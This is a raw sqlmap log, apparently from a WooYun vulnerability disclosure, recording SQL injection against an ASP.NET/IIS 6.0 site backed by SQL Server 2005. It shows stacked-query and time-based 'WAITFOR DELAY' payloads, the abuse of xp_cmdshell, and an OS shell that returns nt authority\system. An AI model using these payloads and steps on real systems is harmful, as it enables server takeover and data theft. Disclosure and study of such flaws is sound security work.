 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: kclb=A'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: kclb=A' WAITFOR DELAY '0:0:5'--
---
[04:27:19] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[04:27:19] [INFO] testing Microsoft SQL Server
[04:27:19] [INFO] confirming Microsoft SQL Server
[04:27:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[04:27:20] [INFO] testing if current user is DBA
[04:27:20] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[04:27:20] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[04:27:33] [INFO] xp_cmdshell extended procedure is available
[04:27:33] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[04:27:34] [INFO] testing if xp_cmdshell extended procedure is usable
[04:27:34] [INFO] the SQL query used returns 1 entries
[04:27:34] [INFO] retrieved: "1"
[04:27:35] [INFO] xp_cmdshell extended procedure is usable
[04:27:35] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[04:27:35] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[04:27:44] [INFO] the SQL query used returns 1 entries
[04:27:44] [INFO] retrieved: "nt authority\\\\system"
command standard output [1]:
[*] nt authority\system
www.wooyun.org